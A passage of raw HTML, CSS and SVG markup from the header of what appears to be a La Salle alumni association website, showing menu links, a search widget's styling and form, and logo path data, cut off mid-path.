	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-5px!important;margin-left:15px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:24px}.tdi_39 .tdb-search-icon-svg{width:48px;height:48px}.tdi_39 .tdb-head-search-btn{justify-content:flex-end}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_39 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_39 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_39 .tdb-search-form{border-width:0px}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:5px 10px}.tdi_39 .tdb-search-form-inner:after{border-width:0px}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-aj-search-results{padding:25px 20px}.tdi_39 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_39 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .tdb-search-form-inner{background-color:#ffeff3}.tdi_39 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:var(--lsc-red)}.tdi_39 .result-msg a:hover{color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_39 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:none}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_39 .td-module-title a{color:#000000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-head-search-btn i{font-size:22px}.tdi_39 .tdb-head-search-btn svg{width:22px}.tdi_39 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_39 .tdb-search-icon-svg{width:44px;height:44px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_39 .tdb-head-search-btn:after{bottom:-12px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:18px}.tdi_39 .tdb-head-search-btn svg{width:18px}.tdi_39 .tdb-head-search-btn i{width:18px;height:18px;line-height:18px}.tdi_39 .tdb-search-icon-svg{width:18px;height:18px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_39 .tdb-head-search-btn:after{bottom:-11px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_39 .tdb-aj-search-results{padding:20px 20px}.tdi_39 .result-msg{padding:7px}.tdi_39 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_39 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_41{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_41:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_41:before{width:100%}}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_46{display:inline-block}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:flex-start}.tdi_46 .tdb-logo-svg-wrap{max-width:55px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_46 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_46 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_46 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_46 .tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_46 .tdb-logo-icon:last-child{margin-right:0}.tdi_46 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:32px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-text-title{font-size:24px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:10px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:180px}.tdi_46 .tdb-logo-icon{top:3px}.tdi_46 .tdb-logo-text-title{font-size:18px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:8px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,